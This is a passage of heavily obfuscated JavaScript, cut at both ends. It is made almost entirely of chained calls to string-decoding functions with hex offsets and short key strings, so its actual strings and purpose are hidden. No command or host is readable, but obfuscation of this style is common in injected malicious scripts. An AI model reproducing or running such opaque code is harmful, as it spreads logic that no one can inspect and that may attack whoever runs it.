4c0e)+_0x1d62ac('v@y3',0x1716,0x2146,0x3d4,0x634)+_0x12a1c4(0x43b9,0x3b82,0x2d15,0x32e1,')@(@')+_0x380f72(0x3849,0x3805,0x2a73,'FEbz',0x29fa)+_0x4295da(0x1963,']!Ek',0x1c44,0x338f,0x25b5)+_0x12a1c4(0x17f0,0x1e3d,0x2f86,0x1bd0,'DxcY')+_0x1d62ac('FR]U',0x917,0x1a7,-0xb68,0x320)+_0x4295da(0x150a,'srQ0',0xc3a,-0x6fc,0x5c6)+_0x5898c1(0x1089,0x895,0xe22,'u&NN',0xbd6)+_0x1d62ac('COwV',0x19af,0x2eb1,0x1692,-0x2c)+_0x4295da(0xc5a,'kFg)',0x686,-0xbc0,0xf9)+_0x5898c1(0x1ff3,0x40a3,0x36c9,'%kt*',0x32bb)+_0x12a1c4(0x1c78,0x1bb,-0x1c9,0xea8,'FR]U')+_0x4295da(0x13c9,'okPo',0x2a69,0x1c4c,0x3010)+_0x1d62ac('7(D%',0x4b6,0x1b68,0x12a,-0x588)+_0x380f72(-0x4dd,0x7b9,0x682,'@9gY',0xd0d)+_0x380f72(0x1f14,0xc96,0x21a3,'@JTN',0x2ae0)+_0x5898c1(0x13f6,0xd28,0x1049,'eMpE',0x3db)+_0x1d62ac('^5ed',0x1dde,0x1fe8,0x1662,0x1dd3)+_0x5898c1(-0x43c,0x1fb6,-0x3ce,'v@y3',0xa46)+_0x380f72(0x3677,0x24d1,0x2997,'6gcD',0x3d6d)+_0x1d62ac('7(D%',0x1cf7,0xb1a,0x2dcf,0x75c)+_0x12a1c4(0x16c7,0x2cd9,0x3165,0x21c9,'FR]U')+_0x12a1c4(0x3f48,0x13c2,0xbf4,0x2595,'a9*L')+_0x4295da(0x3722,'w6au',0x2693,0x393a,0x32d3)+_0x12a1c4(0x12d8,0x78d,-0x1408,0x415,'9jYw')+_0x5898c1(0x3875,0x2ab1,0x116a,'E$k]',0x2321)+_0x12a1c4(0x22d,-0x4e9,0xd1,0x866,'jr[C')+_0x12a1c4(0x411e,0x2035,0x152b,0x2b9e,'a9*L')+_0x12a1c4(0x268c,0x3f0c,0x2384,0x2f40,'!l4G')+_0x380f72(0x3e5e,0x3a4e,0x28ad,'kFg)',0x38ed)+_0x5898c1(0x7a3,0x30e2,0x10e7,'6gcD',0x1c57)+_0x12a1c4(0x29f0,0x2e05,0x4c8,0x170a,'@quo')+_0x12a1c4(-0xdb,0xcb5,-0x7a3,0xf88,'jr[C')+_0x12a1c4(0x3485,0x3fdd,0x1e95,0x339b,'dq#k')+_0x1d62ac('KRjk',0xdf5,0x1d28,0x21fb,0x1e62)+_0x1d62ac('#G6m',0x5cc,-0x1210,0x10a3,0x378)+_0x380f72(0x29a,0xc0,-0x269,'#G6m',-0x7a)+_0x380f72(-0x14,-0x165,0xaa8,'!x1s',0x2241)+_0x1d62ac('w6au',0x239d,0xf55,0x368f,0x2da4)+_0x5898c1(0x26d5,0x1f51,0x14f8,'COwV',0x1b27)+_0x12a1c4(0x2330,0x36c1,0x18eb,0x2327,'!x1s')+_0x380f72(-0x496,0xbf3,0xdd3,'9jYw',0x22ca)+_0x5898c1(0x2e12,0x1c46,0x1f07,'WJk9',0x185e)+_0x4295da(0x32d5,'#M58',0x25c4,0x30e8,0x119a)+_0x1d62ac('Wo%*',0x2f0b,0x4853,0x16e6,0x4786)+_0x12a1c4(0x164a,0x25e8,0x1282,0x263b,'[YAb')+_0x5898c1(0x28cb,0x3ce7,0xa8f,'gB2p',0x2353)+_0x12a1c4(0x2143,0x22bc,0x1ffb,0x872,'7UWi')+_0x4295da(0x862,'R**P',0xa9b,-0xd37,0x1088)+_0x1d62ac('a9*L',0x4e,0xf6b,0x7b7,0xd2d)+_0x12a1c4(0x28e4,0x3267,0x3b0e,0x2b97,'!x1s')+_0x380f72(0x1a5b,0x336b,0x2b45,'FR]U',0x3284)+_0x380f72(0x366a,0x12a4,0x1cb2,'u&NN',0x2fcc)+_0x4295da(0x2638,'#M58',0x2be6,0x2015,0x3b09)+_0x380f72(0x161,0x2471,0x18a1,'YBQO',0xf63)+_0x12a1c4(0x18da,0x1a60,0x17e8,0x1b30,'DxcY')+_0x4295da(0x14cc,'jr[C',0x14bd,0x147f,0x2c8e)+_0x1d62ac('DxcY',0x2b49,0x1c3a,0x352e,0x2059)+_0x5898c1(0x2370,0x2232,0x24c7,'4(A^',0x2113)+_0x1d62ac('YBQO',0x1efb,0x825,0x17ee,0x2c4c)+_0x5898c1(0x2192,0x684,0x8fb,'YBQO',0x2064)+_0x12a1c4(0x127a,0x1556,0x249d,0xcb2,'w6au')+_0x380f72(0x12cf,0x1cd6,0xda2,'2Bs8',0x19cc)+_0x1d62ac('#M58',0x13df,0xa87,0x195e,0x1d71)+_0x1d62ac('[z0#',0x2b37,0x3c0d,0x2b94,0x1de8)+_0x4295da(0x2cec,'YBQO',0x35c3,0x32ba,0x4cb4)+_0x1d62ac('kFg)',0x2348,0xa04,0x1a3e,0x311a)+_0x4295da(0x1d6c,'[YAb',0x24b0,0x3d97,0x2183)+_0x12a1c4(0x16c,0x1c7e,0xabf,0x533,'okPo')+_0x1d62ac('^5ed',0x1d57,0x260f,0x1190,0x192d)+_0x5898c1(0x36e7,0x311c,0x11cb,']Z9e',0x1d6d)+_0x380f72(0x373,-0x529,0x915,'le)T',0xa0e)+_0x5898c1(0x2346,0x1349,0xd3f,'#M58',0x11df)+_0x12a1c4(0x4238,0x1d44,0x4888,0x3502,'@quo')+_0x12a1c4(0x4954,0x2656,0x4c4c,0x3584,'u&NN')+_0x12a1c4(0xa5d,0x3a7,0x1525,0x1bf7,'[z0#')+_0x12a1c4(-0x96e,0x53f,0xd98,0xa26,'4(A^')+_0x12a1c4(0x1d51,0x305,0x21c1,0xf5a,'6gcD')+_0x4295da(0x1f12,'2Bs8',0x19f5,0x102a,0x99e)+_0x5898c1(0x40d2,0x25dd,0x3b46,'YBQO',0x2944)+_0x1d62ac('KRjk',0x13af,0x28c1,0x251a,0x18f1)+_0x5898c1(0xe95,0x8eb,0xffe,'!l4G',0x477)+_0x5898c1(0x3581,0x39e5,0x3305,'COwV',0x2ea3)+_0x12a1c4(0x24b6,0x1570,0x10ef,0x2450,'w6au')+_0x5898c1(0x32ab,0x482d,0x41dd,'^5ed',0x2fcd)+_0x4295da(0x1ecf,'@JTN',0x2924,0x1855,0x26be)+_0x4295da(0x2a2d,')@(@',0x2b2c,0x1844,0x1bb2)+_0x1d62ac('COwV',0x171e,0x2ce,0x10c4,0x28b6)+_0x1d62ac('!x1s',0x31c,-0xaec,0x633,0x179d)+_0x12a1c4(0x2528,0xb47,0x98,0x124f,'eMpE')+_0x5898c1(0x14e1,-0x591,0x245,'!l4G',0x138c)+_0x12a1c4(0x365,-0x84d,0x1ff1,0xb78,'YBQO')+_0x5898c1(0x23e2,0x32ea,0xca5,'Wo%*',0x23b5)+_0x4295da(0x1e05,'DxcY',0x1c00,0x3099,0xdae)+_0x5898c1(0x1890,-0x1339,0xec2,'w6au',0x6d7)+_0x1d62ac('Xh&0',0xf6c,0x250c,-0x748,-0x8fa)+_0x12a1c4(-0x883,0xf2a,0x21f4,0x924,')@(@')+_0x380f72(0x24b3,-0x72d,0x1008,']!Ek',0x1883)+_0x4295da(0x45b5,'eMpE',0x2d8e,0x3c9a,0x14c1)+_0x5898c1(0x1640,0x608,0x39c,'u&NN',0x1955)+_0x1d62ac('eMpE',0x24f0,0x3422,0x3624,0x3b35)+_0x12a1c4(0x846,0xc62,0x153b,0x2176,'9jYw')+_0x4295da(0x22c3,'WJk9',0x38c1,0x2175,0x3e4a)+_0x1d62ac('YBQO',0x27c8,0x12b8,0x143e,0x1cfd)+_0x4295da(-0x4a,'@9gY',0x1615,0x2ce0,0x2674)+_0x380f72(0x39bb,0x2590,0x2090,'2Bs8',0x18f9)+_0x380f72(0x2e45,0x1335,0x196b,'#G6m',0x1994)+_0x1d62ac('[z0#',0x30c1,0x2c17,0x2032,0x35fc)+_0x12a1c4(0x1386,0x2eeb,0x169a,0x23bd,'DxcY')+_0x380f72(0x132,-0x1f7,0x30c,'a9*L',-0x83f)+_0x4295da(0x294e,'7UWi',0x1e7c,0x31ab,0x1881)+_0x4295da(0x27fd,'u&NN',0x15e9,-0x233,0x955)+_0x12a1c4(-0xca5,-0x474,-0x1532,0x22a,'%0rc')+_0x5898c1(0x1e99,0x1a3e,-0x76e,'4(A^',0xa53))+(_0x5898c1(0x46cd,0x4eed,0x24a7,'!l4G',0x3683)+_0x12a1c4(0x2671,0x266d,0x322f,0x2d86,'4(A^')+_0x4295da(0x1ee3,'pBra',0x271f,0x1cfb,0x353e)+_0x12a1c4(-0x2f1,0xa2a,0xd1e,0x591,'Wo%*')+_0x380f72(0x274d,0x2c85,0x2e45,'I@s2',0x1b3c)+_0x380f72(0x166e,0x174e,0x1b87,'WJk9',0x2a9)+_0x12a1c4(0x2850,0x1d75,0x3b01,0x24db,'2Bs8')+_0x1d62ac('u&NN',0x765,-0xe8a,0x1956,0x1f4e)+_0x4295da(0xc03,'w6au',0x642,0x169,-0x11f8)+_0x1d62ac('gB2p',0xd83,0x101d,-0x543,0x1102)+_0x1d62ac(')@(@',0x1e8d,0x3815,0x33ce,0xd27)+_0x5898c1(0x16bf,0x3f0d,0x371f,'9jYw',0x2d5d)+_0x380f72(0x297a,0x360f,0x2303,'le)T',0x283b)+_0x380f72(-0x945,-0x27,0xe6c,'!x1s',0x235)+_0x4295da(0x2c3c,'7UWi',0x1950,0x1880,0x16d5)+_0x12a1c4(0x33e7,0x4d49,0x2697,0x34f0,'u&NN')+_0x5898c1(-0x307,0x52e,0xda3,'E$k]',0x12df)+_0x380f72(0x214e,-0xcca,0x9a6,'okPo',-0x772)+_0x12a1c4(0x2982,0x114d,0x30ff,0x27b6,'KRjk')+_0x5898c1(-0x361,0x7f5,-0x451,'okPo',0x13f0)+_0x1d62ac('L7y8',0xb3c,-0x9a,0x14ef,0x878)+_0x5898c1(-0x8e7,-0x155,-0xad3,'Btbe',0x27e)+_0x5898c1(0xa35,0x2908,0xabf,'@9gY',0x20e0)+_0x5898c1(0x5cb,0x3052,0x3668,'[YAb',0x1c7e)+_0x5898c1(0x3978,0x328d,0x18a9,'9jYw',0x2880)+_0x4295da(0x25ef,'FEbz',0x37e3,0x3726,0x4434)+_0x1d62ac('[YAb',0x2f4d,0x4738,0x31c4,0x24cb)+_0x380f72(0x2a3c,0x3896,0x285c,'w6au',0x2aba)+_0x5898c1(0x103,0x1fee,0x1372,'kFg)',0x1753)+_0x380f72(0x1f96,0x176,0x1a81,'#M58',0x2e72)+_0x12a1c4(0xaa5,0xd9b,-0xbbc,0x8cf,'okPo')+_0x5898c1(0xfea,0x18fd,0x1f92,'4(A^',0x5fd)+_0x1d62ac('gSk8',0x129b,0x2af8,0xf50,0x1942)+_0x380f72(-0x80c,-0xffb,0x6fb,'E$k]',0x55e)+_0x4295da(0x158a,'DxcY',0x1b33,0x136d,0x1aba)+_0x380f72(0x15fb,0x246a,0xd62,'FEbz',0x900)+_0x12a1c4(0x339,-0x2cd,-0x2e3,0x561,'YBQO')+_0x5898c1(0x138f,0x2be7,0x307f,'dq#k',0x2644)+_0x5898c1(0x299f,0x4a56,0x1e48,'v@y3',0x3248)+_0x5898c1(0x1d57,0x2aa0,0x487e,'FR]U',0x325d)+_0x4295da(0x2346,'Xh&0',0x10be,0x556,0xcc1)+_0x380f72(0x3516,0xec7,0x2811,']Z9e',0x262b)+_0x4295da(0x8a6,'I@s2',0x1b9c,0x3267,0x78d)+_0x5898c1(0x4689,0x458e,0x2dae,'kFg)',0x33b3)+_0x4295da(0x3f0f,'a9*L',0x2ab3,0x3cfa,0x3fd5)+_0x4295da(0x5c3,']Z9e',0x18c0,0x249c,0x2bfc)+_0x1d62ac('[z0#',0x1cc2,0x3444,0x2d14,0x2f4f)+_0x1d62ac('Wo%*',0x3009,0x44e4,0x3e93,0x1a3a)+_0x12a1c4(0x746,0x1bd2,-0xc6,0x1579,'a9*L')+_0x380f72(0x2238,0x2dd,0x12e1,'Xh&0',0x2839)+_0x5898c1(0x1706,0x14b5,0x8b8,'u&NN',0x2242)+_0x1d62ac('COwV',0x1f0c,0x12a8,0x3463,0xb5c)+_0x5898c1(0x2ccc,0x10c9,0x1cd2,'[z0#',0x285c)+_0x380f72(0x15f7,0x1d60,0x54a,'[YAb',-0x1414)+_0x4295da(0x211b,'pBra',0x1792,0x19fc,-0x2a9)+_0x380f72(0x4756,0x2070,0x3106,'@9gY',0x4103)+_0x5898c1(0xe0c,0x2b8c,0x2c58,'R**P',0x15fe)+_0x12a1c4(0x2c9b,0x1b7d,0x3e77,0x3240,'@JTN')+_0x4295da(-0x547,'[z0#',0xe28,-0xb7d,0x24c2)+_0x1d62ac('okPo',0x284c,0x3ac2,0x3118,0x290e)+_0x1d62ac('9jYw',0x1776,0x295c,0x2b9a,0x1b75)+_0x4295da(-0xc1e,'u&NN',0xa76,0xa76,0x18bb)+_0x380f72(0x1db4,0x1ab9,0x10d8,'L7y8',0x10aa)+_0x5898c1(0x1d3d,0x2997,0x1641,'#M58',0x2099)+_0x4295da(0x31a7,'kFg)',0x388c,0x4fe2,0x3f17)+_0x12a1c4(0x1ac2,0x1f29,-0xbac,0xd85,'eMpE')+_0x1d62ac('COwV',0x2646,0x1bd9,0x1005,0x19e1)+_0x12a1c4(-0xddb,-0x8a5,0x986,0xba0,'u&NN')+_0x4295da(0x2761,'w6au',0x370d,0x4844,0x5097)+_0x12a1c4(0x2581,0x2f78,0x37e1,0x25cf,'w6au')+_0x1d62ac('!x1s',0x260c,0x3da8,0xc9e,0x3c86)+_0x1d62ac('7(D%',0x7ba,-0x1ae,0x190c,0xa74)+_0x380f72(0x399b,0x3e27,0x2f1b,'7(D%',0x3cd5)+_0x4295da(0x1461,'7(D%',0x1e73,0xa10,0x426)+_0x5898c1(0x29eb,0x2f7d,0x2080,'4(A^',0x2aa8)+_0x4295da(-0x256,'jr[C',0x151a,0x2b4c,0x2066)+_0x4295da(0x259a,'le)T',0x3815,0x4dad,0x3aba)+_0x4295da(0x1941,'gSk8',0x2569,0x33e9,0x2594)+_0x5898c1(0x2aba,0x337c,0x266a,'YBQO',0x2035)+_0x380f72(0x381e,0x2b0d,0x262d,'le)T',0xdcb)+_0x12a1c4(0xb8,-0x3ee,0x1d6e,0x1286,'#M58')+_0x1d62ac('a9*L',0x58c,0x997,0xd23,-0x90f)+_0x5898c1(-0x1037,0x1675,0x1bb3,'Xh&0',0x995)+_0x12a1c4(0x3be4,0x18b5,0x1936,0x3214,'Btbe')+_0x1d62ac('Wo%*',0x297b,0x3133,0x3a2a,0x1a75)+_0x12a1c4(0x16f7,0x1dad,0x154f,0x1d14,'[YAb')+_0x1d62ac('srQ0',0x2076,0x2285,0x3137,0x14b3)+_0x12a1c4(0xf83,0x17c6,0x24e1,0x22a3,'#M58')+_0x5898c1(0x393,-0x10d5,0x378,'#G6m',0x24f)+_0x12a1c4(0x16eb,-0xbf3,-0x945,0x3cf,'@JTN')+_0x5898c1(-0x1016,0xfe0,-0xb26,'w6au',0x7a1)+_0x380f72(0x2d85,0x1ef7,0x2423,'okPo',0x1269)+_0x380f72(0x43a7,0x1e17,0x30de,'WJk9',0x235b)+_0x380f72(0x19d1,0xf0f,0x18bc,'!x1s',0x1bb8)+_0x380f72(0x6b9,0x1997,0x1c81,'7UWi',0x259)+_0x380f72(0x3a9,0x274a,0x13df,'w6au',0x2893)+_0x4295da(0x2233,'Cks#',0xee7,-0x2e2,-0x256)+_0x5898c1(0x525,0xbb4,0x340e,'dq#k',0x1cae)+_0x12a1c4(0x330c,0x176f,0x13f2,0x2634,'eMpE')+_0x1d62ac('7UWi',0x1981,0x88c,0x61,0x2501)+_0x4295da(0x1f3e,'WJk9',0x1458,0xdb7,0x1c66)+_0x5898c1(0x29be,0x337a,0x2c1c,'Cks#',0x1dff)+_0x1d62ac('#M58',0xf1e,0x190,0x1e5c,-0xa11)+_0x4295da(0xc43,'2Bs8',0xfa0,0x13b8,0x248a)+_0x4295da(0x1fe4,'2Bs8',0x1d61,0x1a11,0x223b)+_0x380f72(0x512,0x38a,0xaec,'[YAb',0x89b)+_0x5898c1(0x35f6,0x416f,0x47f9,')@(@',0x366e)+_0x5898c1(0x29c6,0x18dc,0x145b,'^5ed',0x23d4)+_0x4295da(0x14b,'dq#k',0x14ed,0xeb7,-0xbd)+_0x1d62ac('eMpE',0x24f9,0x1d25,0x24be,0x3f43)+_0x1d62ac('Btbe',0xa7a,-0x877,0x129d,-0xa1b)+_0x1d62ac('gB2p',0x21fb,0xdad,0x3589,0x2c00)+_0x5898c1(0x2e69,0x3569,0x35e5,'FR]U',0x3094)+_0x380f72(0x38ae,0x2732,0x2a97,')@(@',0x14e5)+_0x380f72(0x1f20,0x20f9,0x2d42,'dq#k',0x3d69)+_0x5898c1(0x22cb,0x20fa,0x3ba4,'DxcY',0x338d)+_0x4295da(0xdb8,']Z9e',0x183f,0x16d6,0x2364)+_0x5898c1(0x1cc7,0x158c,0x7d8,'WJk9',0x74a)+_0x380f72(0x2a1b,0x2dab,0x1822,'!x1s',0x1c28)+_0x4295da(0x48ed,'COwV',0x3028,0x324c,0x3cc7)+_0x4295da(0x23e5,'YBQO',0x2ccd,0x42b1,0x2992)+_0x1d62ac('DxcY',0x17d2,0x2eb5,0x978,0x28a6)+_0x4295da(-0x4b8,'!x1s',0xdb5,-0x10,0x1333)+_0x5898c1(0x2dcd,0x2088,0x2a57,'COwV',0x23e1)+_0x1d62ac('srQ0',0x13dd,0x1adf,0x18a2,0x240e)+_0x5898c1(0x2803,0x497f,0x4818,']!Ek',0x3576)+_0x5898c1(0x9e,0x1c6a,0x665,'!l4G',0x1039)+_0x12a1c4(0xa27,0x1f42,0x14b6,0x1639,'u&NN')+_0x1d62ac('I@s2',0x156b,0x1bd3,0x288e,0x1460)+_0x4295da(0x44ae,'v@y3',0x33e0,0x2cca,0x2c83)+_0x4295da(0x1542,'L7y8',0x175a,0x10ef,0x1f54)+_0x380f72(0x3044,0x145e,0x28af,'Cks#',0x3b1b)+_0x1d62ac('R**P',0x1538,0x2d6d,0x286a,-0x28c)+_0x4295da(0x2cfa,'4(A^',0x1d17,0xf3b,0xcd3)+_0x380f72(0x1bf6,0x1abf,0x1bac,'gB2p',0xfd3)+_0x4295da(0xaec,'eMpE',0x200f,0x206c,0x1cc7)+_0x5898c1(-0x904,0x206d,0x1607,'DxcY',0x1129)+_0x4295da(0x1601,'COwV',0x2bcf,0x28e9,0x22f8)+_0x12a1c4(0x1350,0xf4a,0x20e6,0x844,'COwV')+_0x4295da(-0xd3c,'WJk9',0x934,0x1678,-0xdcb)+_0x12a1c4(0x2457,0x2c9b,0x906,0x1f55,'[YAb')+_0x12a1c4(0x931,0x1f6a,0x5a7,0x156d,'gSk8')+_0x380f72(0x136e,0x1a2d,0x8d6,'4(A^',-0x71a)+_0x380f72(0x3e77,0x20db,0x2575,'!x1s',0x3396)+_0x12a1c4(0x1186,0x1057,0x770,0x1590,'u&NN')+_0x12a1c4(0x1fcb,0x461c,0x255a,0x31f8,'!x1s')+_0x380f72(0x2907,0x20f7,0x260e,'dq#k',0x2f55)+_0x1d62ac('v@y3',0x273f,0x406b,0x2505,0x1242)+_0x12a1c4(0x857,0x1bd5,0xe55,0x11a5,'pBra')+_0x4295da(0x3fa7,'4(A^',0x2ea1,0x1824,0x2a52)+_0x380f72(0x145b,0x7cc,0x153b,'okPo',-0x11c)+_0x380f72(0x3ba3,0x34b5,0x297e,'!x1s',0x3266)+_0x380f72(0x2c0c,-0x2c9,0x1692,'gB2p',0x1cfb)+_0x12a1c4(0x2833,0x38d3,0x962,0x2261,'L7y8')+_0x380f72(0x4f9,-0x7e3,0x14a,'v@y3',-0x12cd)+_0x1d62ac(']!Ek',0x2ed3,0x3bef,0x3e23,0x3034)+_0x380f72(0x884,0x310b,0x18bb,'okPo',0x32a0)+_0x12a1c4(0x205e,0x2c90,0x4072,0x335f,'2Bs8')+_0x4295da(0x31c9,'[YAb',0x35b5,0x4511,0x2c8e)+_0x4295da(0x19ef,'[z0#',0x1378,0x208e,0x124e)+_0x4295da(0x42d0,'#M58',0x2b4d,0x3977,0x3563)+_0x12a1c4(0x22b6,0x2f53,0x2d79,0x1b6e,'2Bs8')+_0x12a1c4(0xb32,0x2914,0x1a01,0x193d,'Btbe')+_0x380f72(0x1f7b,0x153f,0x1994,'FEbz',0x3175)+_0x12a1c4(0x222c,0x2825,0x4327,0x2fe1,'2Bs8')+_0x5898c1(0x2101,0x1735,0x31aa,'eMpE',0x2f92)+_0x5898c1(0xa00,0x1cd3,0x299f,'#G6m',0x17c1)+_0x12a1c4(-0x1522,-0x613,-0x123e,0x308,'u&NN')+_0x1d62ac('srQ0',0x776,0xd38,0xafa,0xfd8)+_0x4295da(0x11b5,'I@s2',0x229c,0x2045,0xa40)+_0x12a1c4(0x7bc,0xd1f,0x1196,0x2b7,'kFg)')+_0x1d62ac('srQ0',0x27e3,0x2a38,0x3fb6,0x2125)+_0x5898c1(0x9ac,0x775,0x7ca,'@quo',0x20cd)+_0x1d62ac('srQ0',0xe05,0x11e2,0x1464,0x20f0)+_0x1d62ac('%0rc',0x1c25,0x5ef,0x2a25,0x24c4)+_0x4295da(0x1eb1,')@(@',0x2ec0,0x1b89,0x185f)+_0x4295da(0x275f,'[YAb',0x329c,0x1dd9,0x3184)+_0x5898c1(0x2081,0x1d72,0x4642,'#G6m',0x31f0)+_0x380f72(0x17b3,0x191,0x194,'#M58',-0xa28)+_0x12a1c4(0x258b,0xc2f,0x1a58,0x13a9,'%kt*')+_0x1d62ac('WJk9',0x1ea6,0x1dc7,0x2db1,0x24ab)+_0x380f72(0x16e8,-0x1133,0x581,'2Bs8',0x1b34)+_0x380f72(0xc10,0x33a,0x1c1f,'[z0#',0x1a03)+_0x5898c1(0x12d7,-0x18d,0x1d89,'%0rc',0x488)+_0x5898c1(0x2027,-0x546,-0x847,'Cks#',0x62f)+_0x380f72(0x3da,0x2cf7,0x147d,'FEbz',0x78a)+_0x1d62ac('7(D%',0x1f09,0x2210,0x1da3,0x26bc)+_0x380f72(0x252c,0x24e7,0x311f,'gB2p',0x36b5)+_0x380f72(0x4164,0x2492,0x3091,']Z9e',0x3276)+_0x12a1c4(0x3f0c,0x16e5,0x241d,0x25e0,'dq#k')+_0x5898c1(0xc4,-0x1d8,0x18ca,'7(D%',0x156c)+_0x12a1c4(-0xe8c,0x133b,0x1af7,0xac6,'[YAb')+_0x380f72(0x1edd,-0xdba,0xad3,'srQ0',0x8e9)+_0x1d62ac('@quo',0x152d,-0x210,0x21b7,0x1a45)+_0x4295da(0x1c37,'4(A^',0x2730,0x2d7f,0x3fa2)+_0x5898c1(0x22,0x1c17,0xcc9,'DxcY',0x455)+_0x1d62ac(']Z9e',0x75d,0x178c,0x1150,0x12af)+_0x1d62ac('u&NN',0x28cc,0x2f89,0x41c8,0x1cdf)+_0x380f72(0x80b,0xb1b,0x9e9,'gSk8',0x17e7)+_0x12a1c4(0xc7e,0x1f21,0x4e8,0x9df,'@JTN'))+(_0x380f72(0x12cb,0xe40,0x2027,'#M58',0x189e)+_0x4295da(0x3132,'Wo%*',0x2cad,0x3e63,0x1335)+_0x4295da(0x46c5,'kFg)',0x332a,0x1b42,0x3f41)+_0x380f72(0x204a,0x1992,0x18ea,'@JTN',0x1785)+_0x5898c1(0x2ebb,0x24ce,0x2b98,'kFg)',0x1dab)+_0x380f72(0x32bb,0x1d8e,0x2079,'Btbe',0x3554)+_0x1d62ac('gSk8',0x132,-0x16c8,-0xc1c,0x1aae)+_0x380f72(0xddd,0xb43,0x6e,'%0rc',0x13e4)+_0x4295da(0x4400,'2Bs8',0x2ce4,0x12d3,0x3ff6)+_0x4295da(0x1d6b,'6gcD',0xf59,-0x8f8,0x1f81)+_0x5898c1(0x1551,0x803,0x1acc,'Btbe',0x1e09)+_0x4295da(0x1a0f,'2Bs8',0x749,0x79d,0xb95)+_0x4295da(-0x143,']Z9e',0xa5a,0x16e8,0xe3b)+_0x1d62ac('E$k]',0x331,0xf6b,-0x274,0x1502)+_0x5898c1(0xc1a,0x17fb,0x1d12,'@quo',0x1e02)+_0x5898c1(0x3350,0x1217,0x290f,'FR]U',0x2306)+_0x5898c1(0x403b,0x1cf9,0x2d34,'jr[C',0x333d)),'boyeo':function(_0x201eeb,_0x95c0e3){return _0x201eeb+_0x95c0e3;},'ltKSt':function(_0x3e8b91,_0x1c4ced){return _0x3e8b91+_0x1c4ced;},'bpfhr':_0x12a1c4(0x3dd6,0x3f42,0x4167,0x3096,'!x1s'),'LCcyl':_0x5898c1(0xf97,0x142f,-0x929,'R**P',0x1032),'dHfbE':_0x1d62ac(']!Ek',0x2a19,0x3f85,0x22d7,0x4434)+_0x1d62ac('le)T',0x23be,0x1d0e,0x33bc,0x314c)+_0x1d62ac('7UWi',0x2480,0xfb9,0x2e9d,0x37b1)+_0x5898c1(0xd4d,0xcf8,0x8b5,'L7y8',0x193f)+_0x1d62ac('L7y8',0xea7,-0x39,0x22a3,-0x943)+_0x5898c1(0x2b82,0x1fe7,0x2f52,'7(D%',0x303e)+_0x4295da(0x13e4,'^5ed',0xca6,-0x21e,0xde2)+_0x12a1c4(0x1fd9,-0x91,0x1ee0,0x14b9,'R**P')+_0x1d62ac('#M58',0x33cd,0x2217,0x3163,0x1cb9)+_0x1d62ac('KRjk',0x69f,0xe8b,0x1a24,0x1ca9)+_0x4295da(0x2678,'!l4G',0x333b,0x3048,0x26d5)+_0x12a1c4(0x40f8,0x25df,0x4149,0x35e6,'E$k]')+_0x5898c1(0x39c4,0x128f,0x1a5f,'Btbe',0x2127)+_0x5898c1(0x459,-0xb68,0x1192,'7(D%',0xee1)+_0x1d62ac('dq#k',0x2d1b,0x1c8d,0x4512,0x1f3d)+_0x4295da(-0x19f,'%kt*',0x82d,0x1202,0x17)+_0x12a1c4(0x1b11,0x3597,0x3a44,0x33fd,'okPo')+_0x4295da(0x45e0,'DxcY',0x2ea3,0x1af6,0x378c)+_0x380f72(0x1eb7,0xcb1,0xd64,'FEbz',0x1f09)+_0x12a1c4(-0xc2,-0x29e,0x1b2f,0x549,'Xh&0')+_0x380f72(0x26dd,0x200d,0x153f,'!x1s',0x3de)+_0x12a1c4(0x6d1,0x1ac1,0x87e,0x617,'okPo')+_0x1d62ac('kFg)',0xf1a,0xde5,0x1ae2,-0x4)+_0x12a1c4(0x134,-0xddc,0x210b,0x79e,'okPo')+_0x1d62ac('!l4G',0x1bb6,0x2140,0x114c,0x219b)+_0x380f72(0x20e9,0x2409,0x17d4,'YBQO',0x1e9)+_0x5898c1(0x12c2,0x23b0,0x7ee,'Cks#',0xcdc)+_0x1d62ac('6gcD',0x192e,0x2fb,0x55b,0xa40)+_0x12a1c4(0x2097,-0xf66,0x127,0x92f,'gSk8')+_0x4295da(0xe59,'E$k]',0x6fa,0x139,0x10ed)+_0x5898c1(0x2c42,0x21fb,0x1c45,'gB2p',0x1233)+_0x1d62ac('6gcD',0x2fe1,0x4786,0x21b4,0x34b1)+_0x1d62ac('Xh&0',0x15ee,0x2aae,0xd5a,0x2a69)+_0x4295da(0x6b3,'WJk9',0xa09,0x4e5,0x2345)+_0x1d62ac('FR]U',0x334f,0x407c,0x4981,0x1909)+_0x5898c1(-0x555,-0x9d7,-0xa17,'dq#k',0xc82)+_0x5898c1(0x705,0x1f0d,0x578,'Wo%*',0x1a57)+_0x380f72(-0x44b,0x2876,0x1173,'KRjk',0x1ebb)+_0x4295da(0x2869,'Cks#',0x257b,0x372f,0x2a09)+_0x1d62ac('^5ed',0x21fc,0x3590,0x222e,0x3827)+_0x1d62ac('4(A^',0x21b6,0x3168,0x20ed,0x1964)+_0x1d62ac('@JTN',0x185a,0x108e,0x1869,0x458)+_0x5898c1(0xa90,0xb15,0x1722,'Cks#',0x2433)+_0x5898c1(0x3459,0x4b75,0x4ac5,'kFg)',0x3680)+_0x1d62ac('%0rc',0x2986,0x2253,0x1761,0x3260)+_0x12a1c4(0x4747,0x2c91,0x245f,0x35a4,'Wo%*')+_0x380f72(0x31c4,0x42a5,0x2e5b,'kFg)',0x2cba)+_0x5898c1(0x3e13,0x3ee7,0x240b,'#M58',0x342a)+_0x4295da(0x14cf,'COwV',0x2e6a,0x1abc,0x42cf)+_0x12a1c4(0x2c91,0x4be8,0x4149,0x35cc,'4(A^')+_0x1d62ac('okPo',0x23b7,0xa96,0x244c,0x3784)+_0x1d62ac('kFg)',0x14b8,0xe4e,0x128,0x1b1a)+_0x5898c1(0xd66,0x2b82,0x102b,'@9gY',0x219a)+_0x5898c1(0x4a65,0x37d9,0x4997,'FEbz',0x310c)+_0x1d62ac('!l4G',0x2435,0x3ddc,0x3be4,0x2695)+_0x380f72(0x25d3,0x19f4,0xe82,'FEbz',0xf2b)+_0x4295da(0x9d4,'Xh&0',0x1287,0x1260,-0x504)+_0x12a1c4(0x162e,0x1602,-0x41d,0xa33,'eMpE')+_0x380f72(0x11e1,0x3e9,0x1d3,'kFg)',0x1596)+_0x4295da(0x1656,'COwV',0xe18,0xd16,0x13b4)+_0x12a1c4(0x3781,0x24ba,0x3ff0,0x3181,'w6au')+_0x12a1c4(-0x609,0x100d,0x22,0xbd4,'COwV')+_0x380f72(0xd5b,0x2ad6,0x2392,'!x1s',0x2d0d)+_0x1d62ac('YBQO',0x1434,0x1ace,0x2795,0x1128)+_0x12a1c4(-0xbf4,0x17ee,0x18fa,0x62e,')@(@')+_0x380f72(0x10e0,-0x8e6,0xb93,'kFg)',0x258b)+_0x4295da(0x21cd,'w6au',0xa0e,0x632,0x16ee)+_0x12a1c4(0x2153,0x1746